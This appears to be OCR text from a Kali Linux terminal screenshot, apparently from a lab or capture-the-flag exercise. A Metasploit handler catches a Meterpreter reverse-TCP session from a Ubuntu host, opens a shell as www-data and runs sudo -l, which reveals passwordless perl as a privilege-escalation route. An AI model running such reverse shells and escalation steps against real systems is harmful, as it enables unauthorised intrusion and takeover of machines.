 Applications Places Terminal Mon 01:44
root@kali: ~/Desktop
File Edit View Search Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter > shell
Process 1646 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo -l
Matching Defaults entries for www-data on this host:
env_reset,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on this host:
(ALL) NOPASSWD: /usr/bin/perl